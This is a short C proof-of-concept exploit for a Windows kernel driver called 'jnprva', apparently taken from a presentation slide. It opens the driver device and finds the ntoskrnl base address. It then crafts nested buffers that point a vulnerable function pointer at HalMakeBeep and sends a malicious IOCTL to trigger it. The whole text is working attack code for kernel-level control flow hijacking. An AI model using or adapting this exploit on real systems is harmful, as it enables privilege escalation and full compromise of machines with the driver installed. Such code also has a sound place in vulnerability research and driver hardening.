 #define HALMAKEBEEP_OFFSET 0x4b8c60
#define VULN_IOCTL 0x80002018
#define DEVICE_NAME "\\\\.\\GlobalRoot\\Device\\jnprva"
uint64_t NTOSKRNL_BASE = 0;

void main(int argc, char **argv) {
    size_t returned_bytes;
    uint64_t *input_buffer = calloc(0x100, 1);
    uint64_t *initial_buffer = calloc(0x100, 1);
    uint64_t *buff_28h = calloc(0x100, 1);

    HANDLE h = CreateFile(DEVICE_NAME, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, NULL);
    if (h == NULL) {
        printf("Unable to find/open the jnprva driver. Is it installed?\n");
        exit(-1);
    }

    NTOSKRNL_BASE = getBaseAddr("ntoskrnl.exe");
    printf("[+] Obtained the kernel Base: %llX\n", NTOSKRNL_BASE);

    input_buffer[0] = initial_buffer;
    initial_buffer[0x28 / sizeof(uint64_t)] = buff_28h;
    initial_buffer[0x30 / sizeof(uint64_t)] = 1;

    // Setting the vulnerable pointer to HalMakeBeep()
    buff_28h[(0x50 / sizeof(uint64_t)) + (0x20 / sizeof(uint64_t))] = NTOSKRNL_BASE + HALMAKEBEEP_OFFSET;
    DeviceIoControl(h, VULN_IOCTL, input_buffer, 0x100, NULL, 0, &returned_bytes , NULL);
}